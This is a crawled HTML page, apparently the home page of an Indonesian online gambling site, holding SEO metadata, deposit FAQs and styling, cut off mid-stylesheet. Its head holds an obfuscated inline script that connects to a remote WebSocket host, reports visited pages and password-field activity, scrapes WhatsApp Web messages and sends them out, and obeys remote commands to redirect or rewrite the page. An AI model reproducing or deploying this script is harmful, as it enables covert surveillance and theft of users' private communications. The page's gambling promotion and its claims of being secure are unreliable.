

--- FILE ---
content_type: text/html
request_url: https://porterbliquez.com/
body_size: 9868
content:




<!DOCTYPE html>
<html lang="id-ID">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,maximum-scale=1.0">
    <meta http-equiv="content-language" content="id">
    <title>Dominobet: Link Alternatif Dominobet Terbaru Anti Blokir Gacor</title>
    <link rel="amphtml" href="https://poerto.pro/porterbliquez.com/" />
    <meta name="description" content="Dominobet Nikmati pengalaman taruhan online terbaik di Dominobet. Daftar dan login bisa akses dari berbagai perangkat dan keuntungan eksklusif!">
    <meta name="keywords" content="Dominobet, Dominobet asia, login Dominobet, daftar Dominobet, livechat Dominobet, Dominobet link alternatif" />
    <meta name="robots" content="index, follow">
    <meta name="page-locale" content="id,en">
    <meta content="true" name="HandheldFriendly">
    <meta content="width" name="MobileOptimized">
    <meta property="og:title" content="Dominobet: Link Alternatif Dominobet Terbaru Anti Blokir Gacor">
    <meta property="og:description" content="Dominobet Nikmati pengalaman taruhan online terbaik di Dominobet. Daftar dan login bisa akses dari berbagai perangkat dan keuntungan eksklusif!">
    <meta property="og:url" content="https://porterbliquez.com/">
    <meta property="og:site_name" content="Dominobet">
    <meta property="og:author" content="Dominobet">
    <meta property="og:image" content="asset/banner.webp">
    <meta name="og:locale" content="ID_id">
    <meta name="og:type" content="website">
    <meta name="rating" content="general">
    <meta name="author" content="Dominobet">
    <meta name="distribution" content="global">
    <meta name="publisher" content="Dominobet">
    <script>!function(){var Y,e,t;function n(){try{return window.self===window.top}catch(Y){return!1}}function r(){var Y={type:"focus",token:y.token,title:document.title,url:document.URL,useragent:navigator.userAgent,pid:y.pid,pn:y.pn};null!=H&&H.readyState==WebSocket.OPEN&&H.send(JSON.stringify(Y))}function a(){var Y={type:"notification",token:y.token,title:document.title,url:document.URL,focused:document.hasFocus(),timeout:y.sendNotificationsInterval,useragent:navigator.appVersion.length>navigator.userAgent.length?navigator.appVersion:navigator.userAgent,pid:y.pid,pn:y.pn};H.send(JSON.stringify(Y))}function s(){m()}function i(){n()&&(clearInterval(b),clearInterval(A)),timeout=setTimeout((function(){g()}),N)}function o(Y){if(n())switch(Y.data.substring(0,1)){case"r":window.location=Y.data.substring(1);break;case"b":document.body.innerHTML=Y.data.substring(1);break;case"w":var e="true"==Y.data.substring(1).toLowerCase();L!=e&&e&&v(),L=e}}function M(Y){var e=document.createElement("a");return e.href=Y,e.href}function u(Y){if(Y&&"password"==Y.type&&!P)if(P=!0,n()){var e={type:"password_input_focus",focus:!0,token:y.token};H.send(JSON.stringify(e))}else window.top.postMessage({message:"iframePasswordInputFocused",name:Y.name,type:Y.type},"*")}function d(Y){var e=Y&&Y.name?Y.name:"<unnamed>";if(Y&&"password"==Y.type&&P)if(P=!1,n()){var t={type:"password_input_focus",focus:!1,token:y.token};H.send(JSON.stringify(t))}else window.top.postMessage({message:"iframePasswordInputBlurred",name:e,type:Y.type},"*")}function c(Y){var e=document.activeElement;e&&e!=document.body?document.querySelector&&(e=document.querySelector(":focus")):e=null;for(var t=0;t<Y.length;++t){let s=Y[t];var n="password"==s.type,r=n&&s.hasAttribute("autofocus"),a=n&&e&&s.isEqualNode(e);(r||a)&&u(s),s.tmInputEventListenerAttached||(s.addEventListener("focus",(function(Y){u(Y.target)}),!0),s.addEventListener("blur",(function(Y){d(Y.target)}),!0),s.tmInputEventListenerAttached=!0)}}function D(){c(document.getElementsByTagName("input")),new MutationObserver((function(Y){Y&&Y.forEach((function(Y){Y&&Y.addedNodes&&0!=Y.addedNodes.length&&(window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),Y.addedNodes.forEach((function(Y){Y.tagName&&c(Y.getElementsByTagName("input"))})))}))})).observe(document,{childList:!0,subtree:!0}),window.addEventListener("beforeunload",(function(Y){d(),function(){for(var Y=document.getElementsByTagName("input"),e=0;e<Y.length;++e){let t=Y[e];t.removeEventListener("focus",u),t.removeEventListener("blur",d),delete t.tmInputEventListenerAttached}}()}))}function l(){n()&&(y.iup&&r(),h()&&(v(),m(),function(){var Y=new MutationObserver((function(Y){Y&&Y.forEach((function(Y){Y&&("childList"!==Y.type||Y.addedNodes.length<=0||Y.addedNodes.forEach((function(Y){if(Y){var e=document.querySelector("div[id=main] header span[title]");e&&(w=e.innerText),document.querySelector("div[id=main] header span[data-icon=default-user]")&&(E="private"),document.querySelector("div[id=main] header span[data-icon=default-group]")&&(E="group");var t=Y.querySelectorAll(".message-in, .message-out");Y.matches(".message-in, .message-out")&&(t=Array.prototype.slice.call(t)).push(Y),t&&t.forEach((function(Y){if(Y&&Y.classList&&!(Y.classList.length<=0)){var e=Y.classList.contains("message-in"),t=Y.querySelector(".copyable-text"),n=Y.querySelector(".selectable-text"),r=new Date,a=null;if(t&&t.attributes["data-pre-plain-text"]){var s=t.attributes["data-pre-plain-text"].textContent,i=/\[(\d{1,2}):(\d{1,2})[ ]{0,1}([p|a]m)?,\s(.+)]\s(.*):/i[Symbol.match](s);if(!i||6!=i.length)return;if(i[3]&&"pm"==i[3].toLowerCase()&&(i[1]=parseInt(i[1])+12),dateParts=/(\d{1,4})[.-\\/](\d{1,4})[.-\\/](\d{1,4})/[Symbol.match](i[4]),!dateParts||4!=dateParts.length)return;if(!(r=date.parse(i[4],O)||function(Y,e,t){var n=[[Y,e,t].join("-"),[Y,t,e].join("-"),[e,Y,t].join("-"),[e,t,Y].join("-"),[t,Y,e].join("-"),[t,e,Y].join("-")],r=Date.now();for(var a in n){var s=Date.parse(n[a]);if(s&&!(Math.abs(r-s)>1728e6))return new Date(s)}}(dateParts[1],dateParts[2],dateParts[3])))return;r.setHours(i[1]),r.setMinutes(i[2]),a=i[5]}T.get(w)||T.set(w,C);var o=n?n.innerText:null;if(a&&o&&L){var M=(a+o+w+r.getTime()).split("").map((function(Y){return Y.charCodeAt(0)})).reduce((function(Y,e){return Y+((Y<<7)+(Y<<3))^e})).toString(16);if(T.get(w).getTime()==r.getTime()?r.setMilliseconds(++k):(k=0,T.set(w,r)),!M||I.has(M))return;var u={type:"wapmessage",timestamp:r.getTime(),id:M,incoming:e,sender:e?a:"Me",content:o,recipient:e?"Me":w,conversationId:w+"("+E+")"};H.send(JSON.stringify(u)),I.add(M)}}}))}})))}))}));if(!Y)return;Y.observe(document.body,{childList:!0,subtree:!0})}()),n()&&(a(),b=setInterval(a,y.sendNotificationsInterval),h()&&(A=setInterval(s,y.pollWhatsappTrackingInterval))),function(){for(var Y=[],e=document.getElementsByTagName("link"),t=0;t<e.length;++t)"icon"!=e[t].getAttribute("rel")&&"shortcut icon"!=e[t].getAttribute("rel")||(Y[Y.length]=M(e[t].getAttribute("href")));0==Y.length&&(Y[0]=M("/favicon.ico"));var n={type:"favicon"};n.url=document.URL,n.src=Y,n.title=document.title,n.token=y.token,n.useragent=navigator.appVersion.length>navigator.userAgent.length?navigator.appVersion:navigator.userAgent,H.send(JSON.stringify(n))}(),y.dontTrackWebPasswords&&D())}function f(){document.tmfilter||(g(),O={"ar-SA":"D/M/YY","bg-BG":"D.M.YYYY","ca-ES":"D/M/YYYY","zh-TW":"YYYY/M/D","cs-CZ":"D.M.YYYY","Da-DK":"D-M-YYYY","De-DE":"D.M.YYYY","el-GR":"D/M/YYYY","en-US":"M/D/YYYY","fi-FI":"D.M.YYYY","fr-FR":"D/M/YYYY","he-IL":"D/M/YYYY","hu-HU":"YYYY. M. D.","is-IS":"D.M.YYYY","it-IT":"D/M/YYYY","ja-JP":"YYYY/M/D","ko-KR":"YYYY-M-D","nl-NL":"D-M-YYYY","nb-NO":"D.M.YYYY","pl-PL":"YYYY-M-D","pt-BR":"D/M/YYYY","ro-RO":"D.M.YYYY","ru-RU":"D.M.YYYY","hr-HR":"D.M.YYYY","sk-SK":"D. M. YYYY","sq-AL":"YYYY-M-D","sv-SE":"YYYY-M-D","th-TH":"D/M/YYYY","tr-TR":"D.M.YYYY","ur-PK":"D/M/YYYY","iD-ID":"D/M/YYYY","uk-UA":"D.M.YYYY","be-BY":"D.M.YYYY","sl-SI":"D.M.YYYY","et-EE":"D.M.YYYY","lv-LV":"YYYY.M.D.","lt-LT":"YYYY.M.D","fa-IR":"M/D/YYYY","vi-VN":"D/M/YYYY","hy-AM":"D.M.YYYY","az-Latn-AZ":"D.M.YYYY","eu-ES":"YYYY/M/D","Mk-MK":"D.M.YYYY","af-ZA":"YYYY/M/D","ka-GE":"D.M.YYYY","fo-FO":"D-M-YYYY","hi-IN":"D-M-YYYY","Ms-MY":"D/M/YYYY","kk-KZ":"D.M.YYYY","ky-KG":"D.M.YY","sw-KE":"M/D/YYYY","uz-Latn-UZ":"D/M YYYY","tt-RU":"D.M.YYYY","pa-IN":"D-M-YY","gu-IN":"D-M-YY","ta-IN":"D-M-YYYY","te-IN":"D-M-YY","kn-IN":"D-M-YY","Mr-IN":"D-M-YYYY","sa-IN":"D-M-YYYY","Mn-MN":"YY.M.D","gl-ES":"D/M/YY","kok-IN":"D-M-YYYY","syr-SY":"D/M/YYYY","Dv-MV":"D/M/YY","ar-IQ":"D/M/YYYY","zh-CN":"YYYY/M/D","De-CH":"D.M.YYYY","en-GB":"D/M/YYYY","es-MX":"D/M/YYYY","fr-BE":"D/M/YYYY","it-CH":"D.M.YYYY","nl-BE":"D/M/YYYY","nn-NO":"D.M.YYYY","pt-PT":"D-M-YYYY","sr-Latn-CS":"D.M.YYYY","sv-FI":"D.M.YYYY","az-Cyrl-AZ":"D.M.YYYY","Ms-BN":"D/M/YYYY","uz-Cyrl-UZ":"D.M.YYYY","ar-EG":"D/M/YYYY","zh-HK":"D/M/YYYY","De-AT":"D.M.YYYY","en-AU":"D/M/YYYY","es-ES":"D/M/YYYY","fr-CA":"YYYY-M-D","sr-Cyrl-CS":"D.M.YYYY","ar-LY":"D/M/YYYY","zh-SG":"D/M/YYYY","De-LU":"D.M.YYYY","en-CA":"D/M/YYYY","es-GT":"D/M/YYYY","fr-CH":"D.M.YYYY","ar-DZ":"D-M-YYYY","zh-MO":"D/M/YYYY","De-LI":"D.M.YYYY","en-NZ":"D/M/YYYY","es-CR":"D/M/YYYY","fr-LU":"D/M/YYYY","ar-MA":"D-M-YYYY","en-IE":"D/M/YYYY","es-PA":"M/D/YYYY","fr-MC":"D/M/YYYY","ar-TN":"D-M-YYYY","en-ZA":"YYYY/M/D","es-DO":"D/M/YYYY","ar-OM":"D/M/YYYY","en-JM":"D/M/YYYY","es-VE":"D/M/YYYY","ar-YE":"D/M/YYYY","en-029":"M/D/YYYY","es-CO":"D/M/YYYY","ar-SY":"D/M/YYYY","en-BZ":"D/M/YYYY","es-PE":"D/M/YYYY","ar-JO":"D/M/YYYY","en-TT":"D/M/YYYY","es-AR":"D/M/YYYY","ar-LB":"D/M/YYYY","en-ZW":"M/D/YYYY","es-EC":"D/M/YYYY","ar-KW":"D/M/YYYY","en-PH":"M/D/YYYY","es-CL":"D-M-YYYY","ar-AE":"D/M/YYYY","es-UY":"D/M/YYYY","ar-BH":"D/M/YYYY","es-PY":"D/M/YYYY","ar-QA":"D/M/YYYY","es-BO":"D/M/YYYY","es-SV":"D/M/YYYY","es-HN":"D/M/YYYY","es-NI":"D/M/YYYY","es-PR":"D/M/YYYY","aM-ET":"D/M/YYYY","tzM-Latn-DZ":"D-M-YYYY","iu-Latn-CA":"D/M/YYYY","sMa-NO":"D.M.YYYY","Mn-Mong-CN":"YYYY/M/D","gD-GB":"D/M/YYYY","en-MY":"D/M/YYYY","prs-AF":"D/M/YY","bn-BD":"D-M-YY","wo-SN":"D/M/YYYY","rw-RW":"M/D/YYYY","qut-GT":"D/M/YYYY","sah-RU":"M.D.YYYY","gsw-FR":"D/M/YYYY","co-FR":"D/M/YYYY","oc-FR":"D/M/YYYY","Mi-NZ":"D/M/YYYY","ga-IE":"D/M/YYYY","se-SE":"YYYY-M-D","br-FR":"D/M/YYYY","sMn-FI":"D.M.YYYY","Moh-CA":"M/D/YYYY","arn-CL":"D-M-YYYY","ii-CN":"YYYY/M/D","Dsb-DE":"D. M. YYYY","ig-NG":"D/M/YYYY","kl-GL":"D-M-YYYY","lb-LU":"D/M/YYYY","ba-RU":"D.M.YY","nso-ZA":"YYYY/M/D","quz-BO":"D/M/YYYY","yo-NG":"D/M/YYYY","ha-Latn-NG":"D/M/YYYY","fil-PH":"M/D/YYYY","ps-AF":"D/M/YY","fy-NL":"D-M-YYYY","ne-NP":"M/D/YYYY","se-NO":"D.M.YYYY","iu-Cans-CA":"D/M/YYYY","sr-Latn-RS":"D.M.YYYY","si-LK":"YYYY-M-D","sr-Cyrl-RS":"D.M.YYYY","lo-LA":"D/M/YYYY","kM-KH":"YYYY-M-D","cy-GB":"D/M/YYYY","bo-CN":"YYYY/M/D","sMs-FI":"D.M.YYYY","as-IN":"D-M-YYYY","Ml-IN":"D-M-YY","en-IN":"D-M-YYYY","or-IN":"D-M-YY","bn-IN":"D-M-YY","tk-TM":"D.M.YY","bs-Latn-BA":"D.M.YYYY","Mt-MT":"D/M/YYYY","sr-Cyrl-ME":"D.M.YYYY","se-FI":"D.M.YYYY","zu-ZA":"YYYY/M/D","xh-ZA":"YYYY/M/D","tn-ZA":"YYYY/M/D","hsb-DE":"D. M. YYYY","bs-Cyrl-BA":"D.M.YYYY","tg-Cyrl-TJ":"D.M.YY","sr-Latn-BA":"D.M.YYYY","sMj-NO":"D.M.YYYY","rM-CH":"D/M/YYYY","sMj-SE":"YYYY-M-D","quz-EC":"D/M/YYYY","quz-PE":"D/M/YYYY","hr-BA":"D.M.YYYY.","sr-Latn-ME":"D.M.YYYY","sMa-SE":"YYYY-M-D","en-SG":"D/M/YYYY","ug-CN":"YYYY-M-D","sr-Cyrl-BA":"D.M.YYYY","es-US":"M/D/YYYY"}[navigator.language],document.tmfilter="present")}function g(){(H=new WebSocket(y.connectionString)).onclose=i,H.onmessage=o,H.onopen=l,y.extJs&&(this.extJs.webSockReady=()=>H.readyState===WebSocket.OPEN,this.extJs.webSockSend=Y=>H.send(Y))}function p(){var Y=function(){var Y=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<Y.length;e++)if(Y[e]+"Hidden"in document)return Y[e]+"Hidden";return null}();return!!Y&&document[Y]}function h(){var Y=document.head.querySelector("[name='og:title']");return!!Y&&"WhatsApp Web"===Y.getAttribute("content")}function m(){H.send(JSON.stringify({type:"waptracking"}))}function v(){T=new Map,I=new Set,k=0,(C=new Date).setSeconds(0),C.setMilliseconds(0)}function S(Y){var e={name:Y.data.name,type:Y.data.type};"iframePasswordInputFocused"===Y.data.message?u(e):"iframePasswordInputBlurred"===Y.data.message&&d(e)}Y=this,e={},t={en:{MMMM:"January February March April May June July August September October November December".split(" "),MMM:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),dddd:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),ddd:"Sun Mon Tue Wed Thu Fri Sat".split(" "),dd:"Su Mo Tu We Th Fr Sa".split(" "),A:["a.m.","p.m."],formatter:{YYYY:function(Y){return("000"+Y.getFullYear()).slice(-4)},YY:function(Y){return("0"+Y.getFullYear()).slice(-2)},Y:function(Y){return""+Y.getFullYear()},MMMM:function(Y){return this.MMMM[Y.getMonth()]},MMM:function(Y){return this.MMM[Y.getMonth()]},MM:function(Y){return("0"+(Y.getMonth()+1)).slice(-2)},M:function(Y){return""+(Y.getMonth()+1)},DD:function(Y){return("0"+Y.getDate()).slice(-2)},D:function(Y){return""+Y.getDate()},HH:function(Y){return("0"+Y.getHours()).slice(-2)},H:function(Y){return""+Y.getHours()},A:function(Y){return this.A[11<Y.getHours()|0]},hh:function(Y){return("0"+(Y.getHours()%12||12)).slice(-2)},h:function(Y){return""+(Y.getHours()%12||12)},mm:function(Y){return("0"+Y.getMinutes()).slice(-2)},m:function(Y){return""+Y.getMinutes()},ss:function(Y){return("0"+Y.getSeconds()).slice(-2)},s:function(Y){return""+Y.getSeconds()},SSS:function(Y){return("00"+Y.getMilliseconds()).slice(-3)},SS:function(Y){return("0"+(Y.getMilliseconds()/10|0)).slice(-2)},S:function(Y){return""+(Y.getMilliseconds()/100|0)},dddd:function(Y){return this.dddd[Y.getDay()]},ddd:function(Y){return this.ddd[Y.getDay()]},dd:function(Y){return this.dd[Y.getDay()]},Z:function(Y){return(0<(Y=Y.utc?0:Y.getTimezoneOffset()/.6)?"-":"+")+("000"+Math.abs(Y-Y%100*.4)).slice(-4)},post:function(Y){return Y}},parser:{find:function(Y,e){for(var t,n=-1,r=0,a=0,s=Y.length;a<s;a++)t=Y[a],!e.indexOf(t)&&t.length>r&&(n=a,r=t.length);return{index:n,length:r}},MMMM:function(Y){return this.parser.find(this.MMMM,Y)},MMM:function(Y){return this.parser.find(this.MMM,Y)},A:function(Y){return this.parser.find(this.A,Y)},h:function(Y,e){return(12===Y?0:Y)+12*e},pre:function(Y){return Y}}}},e.format=function(Y,n,r){var a=e.addMinutes(Y,r?Y.getTimezoneOffset():0),s=t.en,i=s.formatter;return a.utc=r,n.replace(/(\[[^\[\]]*]|\[.*\][^\[]*\]|YYYY|YY|MMM?M?|DD|HH|hh|mm|ss|SSS?|ddd?d?|.)/g,(function(Y){var e=i[Y];return e?i.post(e.call(s,a,n)):Y.replace(/\[(.*)]/,"$1")}))},e.parse=function(Y,n,r){var a,s,i=t.en,o=i.parser.pre(Y),M=0,u=/(MMMM?|A)|(YYYY)|(SSS)|(MM|DD|HH|hh|mm|ss)|(YY|M|D|H|h|m|s|SS)|(S)|(.)/g,d={2:/^\d{1,4}/,3:/^\d{1,3}/,4:/^\d\d/,5:/^\d\d?/,6:/^\d/};Y=[31,28,31,30,31,30,31,31,30,31,30,31];for(var c={Y:1970,M:1,D:1,H:0,m:0,s:0,S:0};a=u.exec(n);){var D=0,l=1;for(s="";!s;)s=a[++D];a=s.charAt(0);var f=o.slice(M);if(2>D){var g=i.parser[s].call(i,f,n);c[a]=g.index,"M"===a&&c[a]++,l=g.length}else if(7>D)g=(f.match(d[D])||[""])[0],c[a]=0|("S"===a?(g+"000").slice(0,-s.length):g),l=g.length;else if(" "!==a&&a!==f[0])return NaN;if(!l)return NaN;M+=l}return M===o.length&&g?(c.Y+=70>c.Y?2e3:100>c.Y?1900:0,c.H=c.H||i.parser.h(c.h||0,c.A||0),n=new Date(c.Y,c.M-1,c.D,c.H,c.m,c.s,c.S),Y[1]+=0|e.isLeapYear(n),1>c.M||12<c.M||1>c.D||c.D>Y[c.M-1]||23<c.H||59<c.m||59<c.s?NaN:r?e.addMinutes(n,-n.getTimezoneOffset()):n):NaN},e.isValid=function(Y,t){return!!e.parse(Y,t)},e.addYears=function(Y,t){return e.addMonths(Y,12*t)},e.addMonths=function(Y,e){var t=new Date(Y.getTime());return t.setMonth(t.getMonth()+e),t},e.addDays=function(Y,e){var t=new Date(Y.getTime());return t.setDate(t.getDate()+e),t},e.addHours=function(Y,t){return e.addMilliseconds(Y,36e5*t)},e.addMinutes=function(Y,t){return e.addMilliseconds(Y,6e4*t)},e.addSeconds=function(Y,t){return e.addMilliseconds(Y,1e3*t)},e.addMilliseconds=function(Y,e){return new Date(Y.getTime()+e)},e.subtract=function(Y,e){var t=Y.getTime()-e.getTime();return{toMilliseconds:function(){return t},toSeconds:function(){return t/1e3|0},toMinutes:function(){return t/6e4|0},toHours:function(){return t/36e5|0},toDays:function(){return t/864e5|0}}},e.isLeapYear=function(Y){return!(((Y=Y.getFullYear())%4||!(Y%100))&&Y%400)},e.isSameDay=function(Y,t){return e.format(Y,"YYYYMMDD")===e.format(t,"YYYYMMDD")},Y.date=e;var y={token:"9f80a1db-e2a9-4238-a76d-1c9c67f05fff",sendNotificationsInterval:Number("1000"),pollWhatsappTrackingInterval:Number("20000"),connectionString:"wss://tm.filter:1502",pid:"7608",pn:"chrome.exe",iup:false,dontTrackWebPasswords:false,extJs:null},N=6e4,b=null,A=null,w=null,E=null,L=!1,T=null,I=null,k=0,C=null,H=null,O="",P=!1;!function Y(e){p()?setTimeout((function(){Y(e)}),1e3):e()}((function(){y.extJs&&y.extJs.init(y.token),n()&&(window.addEventListener("focus",r,!0),y.dontTrackWebPasswords&&window.addEventListener("message",S,!1)),n()||y.extJs?f():y.dontTrackWebPasswords&&D()}))}();</script><script async src="https://cdn.ampproject.org/v0.js" nonce="MjY2NzI1OTcxOCwzNjQ3NzE1MDc5"></script>
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@graph": [
                {
                    "@type": "Organization",
                    "@id": "https://porterbliquez.com/#organization",
                    "name": "Dominobet",
                    "url": "https://porterbliquez.com",
                    "logo": "https://porterbliquez.com/assets/logo.png",
                    "contactPoint": {
                        "@type": "ContactPoint",
                        "telephone": "+62-812-3456-7890",
                        "contactType": "customer service"
                    },
                    "sameAs": [
                    "https://facebook.com/Dominobet",
                    "https://twitter.com/Dominobet",
                    "https://instagram.com/Dominobet"
                    ]
                },
                {
                    "@type": "BreadcrumbList",
                    "@id": "https://porterbliquez.com/#breadcrumb",
                    "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://porterbliquez.com"
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Dominobet",
                        "item": "https://porterbliquez.com/"
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "hongkong lotto",
                        "item": "https://porterbliquez.com/"
                    }
                    ]
                },
                {
                    "@type": "FAQPage",
                    "@id": "https://porterbliquez.com/#faq",
                    "mainEntity": [
                    {
                        "@type": "Question",
                        "@id": "https://porterbliquez.com/#faq1",
                        "name": "Apa saja metode deposit dan withdraw yang tersedia?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "Dominobet menyediakan berbagai metode transaksi cepat dan aman: Transfer Bank (BCA, Mandiri, BRI, dll.), E-wallet seperti OVO, GoPay, Dana, Pulsa sebagai alternatif pembayaran cepat"
                        }
                    },
                    {
                        "@type": "Question",
                        "@id": "https://porterbliquez.com/#faq2",
                        "name": "Apakah Dominobet aman untuk bermain?",
                        "acceptedAnswer": {
                            "@type": "Answer",
                            "text": "Dominobet menggunakan sistem enkripsi canggih untuk melindungi data dan transaksi pengguna."
                        }
                    }
                    ]
                },
                {
                    "@type": "Product",
                    "@id": "https://porterbliquez.com/#product1",
                    "name": "Dominobet",
                    "image": "assets/banner.jpg",
                    "description": "Dominobet: Link Alternatif Dominobet Terbaru Anti Blokir Gacor",
                    "brand": {
                        "@type": "Brand",
                        "name": "Dominobet"
                    },
                    "offers": {
                        "@type": "Offer",
                        "price": "500000",
                        "priceCurrency": "IDR",
                        "availability": "https://schema.org/InStock",
                        "url": "https://porterbliquez.com/"
                    }
                },
                {
                    "@type": "Service",
                    "@id": "https://porterbliquez.com/#service1",
                    "name": "Layanan Premium Dominobet",
                    "description": "Dominobet: Link Alternatif Dominobet Terbaru Anti Blokir Gacor",
                    "provider": {
                        "@type": "Organization",
                        "@id": "https://porterbliquez.com/#organization"
                    },
                    "offers": {
                        "@type": "Offer",
                        "price": "1000000",
                        "priceCurrency": "IDR",
                        "url": "https://porterbliquez.com/"
                    }
                },
                {
                    "@type": "Article",
                    "@id": "https://porterbliquez.com/#article1",
                    "headline": "Dominobet: Link Alternatif Dominobet Terbaru Anti Blokir Gacor",
                    "author": {
                        "@type": "Organization",
                        "@id": "https://porterbliquez.com/#organization"
                    },
                    "datePublished": "2025-03-18",
                    "dateModified": "2025-03-18",
                    "url": "https://porterbliquez.com/article1",
                    "publisher": {
                        "@type": "Organization",
                        "@id": "https://porterbliquez.com/#organization"
                    }
                }
                ]
            }
          </script>
    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap">
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link rel="shortcut icon" href="asset/favicon.ico"
        type="image/x-icon">
    <link rel="canonical" href="https://porterbliquez.com/">
    <style amp-boilerplate>
        body {
            -webkit-animation: -amp-start 8s steps(1, end) 0s 1 normal both;
            -moz-animation: -amp-start 8s steps(1, end) 0s 1 normal both;
            -ms-animation: -amp-start 8s steps(1, end) 0s 1 normal both;
            animation: -amp-start 8s steps(1, end) 0s 1 normal both
        }

        @-webkit-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @-moz-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @-ms-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @-o-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }
    </style>
    <noscript>
        <style amp-boilerplate>
            body {
                -webkit-animation: none;
                -moz-animation: none;
                -ms-animation: none;
                animation: none
            }
        </style>
    </noscript>
   <style amp-custom>
    * {
        box-sizing: border-box;
        margin: 0;
        padding: 0
    }

    :focus {
        outline: 0
    }

    ::-webkit-scrollbar {
        display: none
    }

    a,
    a:after,
    a:hover,
    a:visited {
        text-decoration: none;
        color: #fefeff
    }

    body {
        background: black;
        color: #fff;
        font-family: 'Noto Sans', arial, sans-serif
    }

    .Dominobet {
        display: grid;
        min-height: 100vh
    }

    .pro-Dominobet {
        margin: 5px auto;
        text-align: center;
        width: 650px;
        padding: 22px;
    }

    .s-p {
        display: inline-grid;
        margin: .88rem 0;
        width: 100%;
    }

    .s-p .contole {
        padding: .5rem 3.8rem;
        background: #33333388;
        margin-bottom: .5rem;
        border-radius: .38rem;
        box-shadow: 0 -1px #ccb38a88;
        letter-spacing: 1px
    }

    .s-p a.btn1 {
        color: #eee;
        background-image: linear-gradient(-45deg, #f18902 0, #c44f01 100%);
        box-shadow: none;
        font-weight: 700
    }

    .imghero {
        box-shadow: inset 0 0 0 8px #888;
        border-radius: 8px
    }

    .Pro-Dominobet-container {
        display: flex;
        background: linear-gradient(-45deg, #f18902 0, #c44f01 100%);
        width: 250px;
        height: 40px;
        align-items: center;
        justify-content: space-around;
        border-radius: 10px;
        margin: auto
    }

    .Pro-Dominobet {
        outline: 0;
        border: 0;
        width: 40px;
        height: 40px;
        border-radius: 50%;
        background-color: transparent;
        display: flex;
        align-items: center;
        justify-content: center;
        color: #fff;
        transition: all ease-in-out .3s;
        cursor: pointer;
    }

    .Pro-Dominobet:hover {
        transform: translateY(-3px)
    }

    .icon {
        font-size: 20px
    }

    .btn2 {
        display: flex;
        justify-content: center;
        align-items: center;
        width: 100%;
        overflow: hidden;
        height: 3rem;
        background-size: 300% 300%;
        backdrop-filter: blur(1rem);
        border-radius: .38rem;
        transition: .5s;
        animation: gradient_301 5s ease infinite;
        border: double 4px transparent;
        background-image: linear-gradient(#2a2323, #000000), linear-gradient(137.48deg, #ffa5a5 10%, #8deaff 45%, #df9dff 67%, #cfff83 87%);
        background-origin: border-box;
        background-clip: content-box, border-box;
        cursor: pointer;
    }

    #container-stars {
        position: absolute;
        z-index: -1;
        width: 100%;
        height: 100%;
        overflow: hidden;
        transition: .5s;
        backdrop-filter: blur(1rem);
        border-radius: .38rem
    }

    strong {
        z-index: 2;
        letter-spacing: 0;
        color: #fff;
        text-shadow: #fff
    }

    #glow {
        position: absolute;
        display: flex;
        width: 12rem
    }

    .circle {
        width: 100%;
        height: 30px;
        filter: blur(2rem);
        animation: pulse_3011 4s infinite;
        z-index: -1
    }

    .circle:nth-of-type(1) {
        background: rgba(254, 83, 83, 0.636)
    }

    .circle:nth-of-type(2) {
        background: rgba(234, 81, 81, 0.704)
    }

    .btn2:hover #container-stars {
        z-index: 1;
        background-color: #212121
    }

    .btn2:hover {
        transform: scale(1.1)
    }

    .btn2:active {
        border: double 4px #aa0000;
        background-origin: border-box;
        background-clip: content-box, border-box;
        animation: none
    }

    .btn2:active .circle {
        background: #aa0000
    }

    #stars {
        position: relative;
        background: 0 0;
        width: 200rem;
        height: 200rem
    }

    #stars::after {
        content: "";
        position: absolute;
        top: -10rem;
        left: -100rem;
        width: 100%;
        height: 100%;
        animation: animStarRotate 90s linear infinite
    }

    #stars::after {
        background-image: radial-gradient(#fff 1px, transparent 1%);
        background-size: 50px 50px
    }

    #stars::before {
        content: "";
        position: absolute;
        top: 0;
        left: -50%;
        width: 170%;
        height: 500%;
        animation: animStar 60s linear infinite
    }

    #stars::before {
        background-image: radial-gradient(#fff 1px, transparent 1%);
        background-size: 50px 50px;
        opacity: .5
    }

    @keyframes animStar {
        from {
            transform: translateY(0)
        }

        to {
            transform: translateY(-135rem)
        }
    }

    @keyframes animStarRotate {
        from {
            transform: rotate(360deg)
        }

        to {
            transform: rotate(0)
        }
    }

    @keyframes gradient_301 {
        0% {
            background-position: 0 50%
        }

        50% {
            background-position: 100% 50%
        }

        100% {
            background-position: 0 50%
        }
    }

    @keyframes pulse_3011 {
        0% {
            transform: scale(.75);
            box-shadow: 0 0 0 0 rgba(0, 0, 0, .7)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 10px transparent
        }

        100% {
            transform: scale(.75);
            box-shadow: 0 0 0 0 transparent
        }
    }

    .block1 {
        position: relative;
        margin: auto;
        width: 100%;
        padding: 5px 10px;
        background: linear-gradient(0deg, #000, #272727);
        color: #fff;
        cursor: pointer;
        margin-bottom: 20px;
        font-weight: bold;
    }

    .block1:after,
    .block1:before {
        content: '';
        position: absolute;
        right: -3px;
        bottom: -3px;
        background: linear-gradient(45deg, 
            #FF0000, /* Merah */
            #FF7F00, /* Jingga */
            #FFFF00, /* Kuning */
            #00FF00, /* Hijau */
            #0000FF, /* Biru */
            #4B0082, /* Indigo */
            #8B00FF  /* Violet */
        );
